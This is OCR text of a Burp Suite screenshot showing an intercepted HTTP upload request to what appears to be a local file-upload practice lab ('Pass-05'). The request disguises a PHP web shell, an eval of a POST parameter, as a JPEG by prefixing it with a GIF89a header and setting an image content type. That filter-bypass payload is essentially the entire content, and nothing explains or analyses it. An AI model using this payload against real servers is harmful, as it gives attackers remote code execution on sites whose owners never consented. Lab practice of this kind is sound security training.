 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------227016249017574711664281765849
8 Content-Length: 409
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-05/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------227016249017574711664281765849
15 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language= 'php'> @eval($_POST ['laotun']);</script>
20 -----------------------------227016249017574711664281765849
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------227016249017574711664281765849--
25
? Search... 0 matches